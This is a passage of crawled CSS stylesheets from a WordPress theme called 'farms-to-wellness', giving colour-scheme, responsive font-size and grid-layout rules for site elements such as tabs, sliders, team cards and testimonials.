a:hover{background-color:rgba(249,163,146,0);}.scheme_light .sc_slider_controls_side .sc_slider_controls_wrap a:hover{background-color:rgba(32,199,202,0);}.scheme_dark .sc_slider_controls_side .sc_slider_controls_wrap a:hover{background-color:rgba(249,163,146,0);}.scheme_original .sc_socials.sc_socials_type_icons a{color:#757575;}.scheme_light .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_dark .sc_socials.sc_socials_type_icons a{color:#757575;}.scheme_original .sc_socials.sc_socials_type_icons a{border-color:#f2f2f2;}.scheme_light .sc_socials.sc_socials_type_icons a{border-color:#ddd;}.scheme_dark .sc_socials.sc_socials_type_icons a{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_socials.sc_socials_type_icons a:hover{color:#f9a392;}.scheme_light .sc_socials.sc_socials_type_icons a:hover{color:#20c7ca;}.scheme_dark .sc_socials.sc_socials_type_icons a:hover{color:#f9a392;}.scheme_original .sc_socials.sc_socials_type_icons a:hover{border-color:#f9a392;}.scheme_light .sc_socials.sc_socials_type_icons a:hover{border-color:#20c7ca;}.scheme_dark .sc_socials.sc_socials_type_icons a:hover{border-color:#f9a392;}.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_light .header_mobile .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_dark .header_mobile .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#f4f4f4;}.scheme_light .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff;}.scheme_dark .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#f4f4f4;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#323232;}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#fff;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#323232;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#f2f2f2;}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:#ddd;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{background-color:rgba(242,242,242,0.8);}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{background-color:rgba(221,221,221,0.8);}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{background-color:rgba(242,242,242,0.8);}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#f9a392;}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#20c7ca;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#f9a392;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:rgba(242,242,242,0);}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:rgba(221,221,221,0);}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:rgba(242,242,242,0);}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#f2f2f2;}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#ddd;}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active:after{background-color:#8ed4cc;}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active:after{background-color:#189799;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active:after{background-color:#8ed4cc;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#323232;}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#323232;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.icon:before{color:#8ed4cc;}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.icon:before{color:#189799;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.icon:before{color:#8ed4cc;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#8ed4cc;}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#189799;}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#8ed4cc;}.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#323232;}.scheme_light .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#fff;}.scheme_dark .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#323232;}.scheme_original .sc_tabs_style_3 .sc_tabs_titles li a{color:#323232;}.scheme_light .sc_tabs_style_3 .sc_tabs_titles li a{color:#fff;}.scheme_dark .sc_tabs_style_3 .sc_tabs_titles li a{color:#323232;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#323232;}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#323232;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#8ed4cc;}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#189799;}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#8ed4cc;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position{color:#9a9a9a;}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position{color:#9a9a9a;}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{border-color:#f9a392;}.scheme_light .sc_team_style_team-1 .sc_team_item_info,.scheme_light .sc_team_style_team-3 .sc_team_item_info{border-color:#20c7ca;}.scheme_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_dark .sc_team_style_team-3 .sc_team_item_info{border-color:#f9a392;}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{color:#757575;}.scheme_light .sc_team_style_team-1 .sc_team_item_info,.scheme_light .sc_team_style_team-3 .sc_team_item_info{color:#fff;}.scheme_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_dark .sc_team_style_team-3 .sc_team_item_info{color:#757575;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff;}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff;}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff;}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff;}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#8ed4cc;}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#fff;}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#8ed4cc;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#8ed4cc;}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#fff;}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#8ed4cc;}.scheme_original .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_light .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_dark .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_original .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:#8ed4cc;}.scheme_light .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:#189799;}.scheme_dark .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:#8ed4cc;}.scheme_original .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover a{color:#fff;}.scheme_light .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover a{color:#fff;}.scheme_dark .sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover a{color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff;}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#f9a392;}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#20c7ca;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#f9a392;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#f9a392;}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#20c7ca;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#f9a392;}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_light .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(50,50,50,0.8);}.scheme_light .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(255,255,255,0.8);}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(50,50,50,0.8);}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#f9a392;}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#20c7ca;}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#f9a392;}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_original .sc_testimonials{color:#757575;}.scheme_light .sc_testimonials{color:#fff;}.scheme_dark .sc_testimonials{color:#757575;}.scheme_original .sc_testimonial_author_name{color:#323232;}.scheme_light .sc_testimonial_author_name{color:#fff;}.scheme_dark .sc_testimonial_author_name{color:#323232;}.scheme_original .sc_testimonial_position_position{color:#9a9a9a;}.scheme_light .sc_testimonial_position_position{color:#fff;}.scheme_dark .sc_testimonial_position_position{color:#9a9a9a;}.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#9a9a9a;}.scheme_light .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#fff;}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#9a9a9a;}.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author:after{color:#8ed4cc;}.scheme_light .sc_testimonials_style_testimonials-2 .sc_testimonial_author:after{color:#189799;}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author:after{color:#8ed4cc;}.scheme_original .sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:rgba(154,154,154,0.5);}.scheme_light .sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:rgba(255,255,255,0.5);}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:rgba(154,154,154,0.5);}.scheme_original .sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span.swiper-pagination-bullet-active{border-color:#8ed4cc;}.scheme_light .sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span.swiper-pagination-bullet-active{border-color:#189799;}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span.swiper-pagination-bullet-active{border-color:#8ed4cc;}.scheme_original .sc_title_icon{color:#f9a392;}.scheme_light .sc_title_icon{color:#20c7ca;}.scheme_dark .sc_title_icon{color:#f9a392;}.scheme_original .sc_title_underline::after{border-color:#f9a392;}.scheme_light .sc_title_underline::after{border-color:#20c7ca;}.scheme_dark .sc_title_underline::after{border-color:#f9a392;}.scheme_original .sc_title_divider .sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#323232;}.scheme_light .sc_title_divider .sc_title_divider_before,.scheme_light .sc_title_divider .sc_title_divider_after{background-color:#fff;}.scheme_dark .sc_title_divider .sc_title_divider_before,.scheme_dark .sc_title_divider .sc_title_divider_after{background-color:#323232;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#f2f2f2;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#ddd;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#9a9a9a;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#9a9a9a;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#f4f4f4;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fff;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#f4f4f4;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f9a392;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#20c7ca;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f9a392;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#f9a392;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#20c7ca;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#f9a392;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#f9a392;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#20c7ca;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#f9a392;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#8ed4cc;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#189799;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#8ed4cc;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#8ed4cc;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#189799;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#8ed4cc;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#8ed4cc;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#189799;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#8ed4cc;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#f2f2f2;}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#ddd;}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_tooltip_parent{color:#323232;}.scheme_light .sc_tooltip_parent{color:#fff;}.scheme_dark .sc_tooltip_parent{color:#323232;}.scheme_original .sc_tooltip_parent:after{background-color:rgba(50,50,50,0.5);}.scheme_light .sc_tooltip_parent:after{background-color:rgba(255,255,255,0.5);}.scheme_dark .sc_tooltip_parent:after{background-color:rgba(50,50,50,0.5);}.scheme_original .sc_tooltip_parent .sc_tooltip{color:#fff;}.scheme_light .sc_tooltip_parent .sc_tooltip{color:#fff;}.scheme_dark .sc_tooltip_parent .sc_tooltip{color:#fff;}.scheme_original .sc_tooltip_parent .sc_tooltip{background-color:#323232;}.scheme_light .sc_tooltip_parent .sc_tooltip{background-color:#fff;}.scheme_dark .sc_tooltip_parent .sc_tooltip{background-color:#323232;}.scheme_original .sc_twitter{color:#757575;}.scheme_light .sc_twitter{color:#fff;}.scheme_dark .sc_twitter{color:#757575;}.scheme_original .sc_twitter .sc_slider_controls_wrap a{color:#fff;}.scheme_light .sc_twitter .sc_slider_controls_wrap a{color:#fff;}.scheme_dark .sc_twitter .sc_slider_controls_wrap a{color:#fff;}.scheme_original .sc_item_subtitle{color:#f9a392;}.scheme_light .sc_item_subtitle{color:#20c7ca;}.scheme_dark .sc_item_subtitle{color:#f9a392;}.scheme_original .sc_item_title:after{color:#f9a392;}.scheme_light .sc_item_title:after{color:#20c7ca;}.scheme_dark .sc_item_title:after{color:#f9a392;}.scheme_original .sc_item_button > a:before{color:#f9a392;}.scheme_light .sc_item_button > a:before{color:#20c7ca;}.scheme_dark .sc_item_button > a:before{color:#f9a392;}.scheme_original .sc_item_button > a:before{background-color:#fff;}.scheme_light .sc_item_button > a:before{background-color:#fff;}.scheme_dark .sc_item_button > a:before{background-color:#fff;}.scheme_original .sc_item_button > a:hover:before{color:#8ed4cc;}.scheme_light .sc_item_button > a:hover:before{color:#189799;}.scheme_dark .sc_item_button > a:hover:before{color:#8ed4cc;}.scheme_original .custom_number{color:#f9a392;}.scheme_light .custom_number{color:#20c7ca;}.scheme_dark .custom_number{color:#f9a392;}.scheme_original .custom_number{border-color:#f2f2f2;}.scheme_light .custom_number{border-color:#ddd;}.scheme_dark .custom_number{border-color:rgba(242,242,242,0.6);}.scheme_original .esg-grid .esg-filters .esg-filterbutton,.scheme_original .esg-grid .esg-filters .esg-navigationbutton,.scheme_original .esg-grid .esg-filters .esg-sortbutton,.scheme_original .esg-grid .esg-filters .esg-cartbutton a{color:#323232;}.scheme_light .esg-grid .esg-filters .esg-filterbutton,.scheme_light .esg-grid .esg-filters .esg-navigationbutton,.scheme_light .esg-grid .esg-filters .esg-sortbutton,.scheme_light .esg-grid .esg-filters .esg-cartbutton a{color:#fff;}.scheme_dark .esg-grid .esg-filters .esg-filterbutton,.scheme_dark .esg-grid .esg-filters .esg-navigationbutton,.scheme_dark .esg-grid .esg-filters .esg-sortbutton,.scheme_dark .esg-grid .esg-filters .esg-cartbutton a{color:#323232;}.scheme_original .esg-grid .esg-filters .esg-navigationbutton:hover,.scheme_original .esg-grid .esg-filters .esg-filterbutton:hover,.scheme_original .esg-grid .esg-filters .esg-sortbutton:hover,.scheme_original .esg-grid .esg-filters .esg-sortbutton-order:hover,.scheme_original .esg-grid .esg-filters .esg-cartbutton a:hover,.scheme_original .esg-grid .esg-filters .esg-filterbutton.selected{color:#8ed4cc;}.scheme_light .esg-grid .esg-filters .esg-navigationbutton:hover,.scheme_light .esg-grid .esg-filters .esg-filterbutton:hover,.scheme_light .esg-grid .esg-filters .esg-sortbutton:hover,.scheme_light .esg-grid .esg-filters .esg-sortbutton-order:hover,.scheme_light .esg-grid .esg-filters .esg-cartbutton a:hover,.scheme_light .esg-grid .esg-filters .esg-filterbutton.selected{color:#189799;}.scheme_dark .esg-grid .esg-filters .esg-navigationbutton:hover,.scheme_dark .esg-grid .esg-filters .esg-filterbutton:hover,.scheme_dark .esg-grid .esg-filters .esg-sortbutton:hover,.scheme_dark .esg-grid .esg-filters .esg-sortbutton-order:hover,.scheme_dark .esg-grid .esg-filters .esg-cartbutton a:hover,.scheme_dark .esg-grid .esg-filters .esg-filterbutton.selected{color:#8ed4cc;}.scheme_original .esg-grid .esg-filters .esg-navigationbutton:hover,.scheme_original .esg-grid .esg-filters .esg-filterbutton:hover,.scheme_original .esg-grid .esg-filters .esg-sortbutton:hover,.scheme_original .esg-grid .esg-filters .esg-sortbutton-order:hover,.scheme_original .esg-grid .esg-filters .esg-cartbutton a:hover,.scheme_original .esg-grid .esg-filters .esg-filterbutton.selected{border-color:#8ed4cc;}.scheme_light .esg-grid .esg-filters .esg-navigationbutton:hover,.scheme_light .esg-grid .esg-filters .esg-filterbutton:hover,.scheme_light .esg-grid .esg-filters .esg-sortbutton:hover,.scheme_light .esg-grid .esg-filters .esg-sortbutton-order:hover,.scheme_light .esg-grid .esg-filters .esg-cartbutton a:hover,.scheme_light .esg-grid .esg-filters .esg-filterbutton.selected{border-color:#189799;}.scheme_dark .esg-grid .esg-filters .esg-navigationbutton:hover,.scheme_dark .esg-grid .esg-filters .esg-filterbutton:hover,.scheme_dark .esg-grid .esg-filters .esg-sortbutton:hover,.scheme_dark .esg-grid .esg-filters .esg-sortbutton-order:hover,.scheme_dark .esg-grid .esg-filters .esg-cartbutton a:hover,.scheme_dark .esg-grid .esg-filters .esg-filterbutton.selected{border-color:#8ed4cc;}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/skin.responsive.css
body_size: 826
content:
@charset "utf-8";@media (max-width: 1439px) {html,body{font-size:12px;}.isotope_item_masonry .post_title{font-size:1.3em;}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-size:10.2px;}input[type="text"],input[type="tel"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,textarea{font-size:12px;}}@media  (max-width: 1135px) {h1{font-size:2.6em;}h2{font-size:2em;}h3{font-size:1.54em;}h4{font-size:1.385em;}h5{font-size:1.077em;}h6{font-size:1.077em;}.sc_item_title{font-size:2.6em;}.sc_dropcaps .sc_dropcaps_item{font-size:3.32em;}.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{font-size:4.149em;}.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{font-size:2.5em}}@media  (max-width: 959px) {}@media (max-width: 767px) {}@media (max-width: 479px) {h1{font-size:2.2em;}h2{font-size:1.8em;}h3{font-size:1.54em;}h4{font-size:1.385em;}h5{font-size:1.077em;}h6{font-size:1.077em;}.sc_item_title{font-size:2.2em;}}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/custom.responsive.css
body_size: 981
content:
.custom_columns_brands .sc_column_item_inner{display:table;width:100%;}.custom_columns_brands .sc_column_item_inner .sc_title{padding:1em 0.5em;display:table-cell;vertical-align:middle;}.custom_columns_brands .sc_clients_wrap{top:50%;position:relative;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.custom_services_pricing{padding:3.6em;box-sizing:border-box;}@media (max-width: 1262px) {.custom_promo_01 .sc_promo_block_inner{padding:0 2em 4em 4em!important;}.custom_title_01{font-size:14em!important;}}@media (max-width: 959px) {.custom_promo_services .sc_promo_block{min-width:100%;}.custom_product_we_use .sc_column_item{min-width:100%;}.custom_columns_brands .column-1_4.sc_column_item{width:100%;}}@media (max-width: 639px) {.custom_promo_01 .sc_promo_image{display:none;}.custom_promo_01 .sc_promo_block{min-width:100%;margin:0!important;}.custom_services_pricing{padding:3.6em 0;margin:0 -15px;max-width:calc(100% + 30px)!important;}}@media (max-width: 479px) {.custom_product_we_use table td{display:block;}.custom_product_we_use table td+td{margin-top:1em;}}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/grid.layout/grid.layout.min.css
body_size: 521806
content:
.sc_non_responsive .sc_row .sc_col-sm-1,
.sc_non_responsive .sc_row .sc_col-sm-10,
.sc_non_responsive .sc_row .sc_col-sm-11,
.sc_non_responsive .sc_row .sc_col-sm-12,
.sc_non_responsive .sc_row .sc_col-sm-2,
.sc_non_responsive .sc_row .sc_col-sm-3,
.sc_non_responsive .sc_row .sc_col-sm-4,
.sc_non_responsive .sc_row .sc_col-sm-5,
.sc_non_responsive .sc_row .sc_col-sm-7,
.sc_non_responsive .sc_row .sc_col-sm-8,
.sc_non_responsive .sc_row .sc_col-sm-9 {
    float: left;
    padding-left: 15px;
    padding-right: 15px
}
.sc_message_box-icon>*,
.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_simple .sc_toggle_icon::before {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%)
}
.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after,
.sc_clearfix:after,
.sc_column-inner::after,
.sc_el-clearfix,
.sc_row:after {
    clear: both
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}
.sc_parallax-inner iframe,
.sc_video-bg iframe {
    max-width: 1000%
}
.btn-group-lg>.btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
.btn-group-sm>.btn,
.btn-group-xs>.btn {
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-group-sm>.btn {
    padding: 5px 10px
}
.btn-group-xs>.btn {
    padding: 1px 5px
}
.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before,
.sc_row:after,
.sc_row:before {
    content: " ";
    display: table
}
@media (max-width: 767px) {
    .sc_hidden-xs {
        display: none!important
    }
    .sc_el-clearfix-xs {
        clear: both
    }
}
@media (min-width: 768px) and (max-width: 991px) {
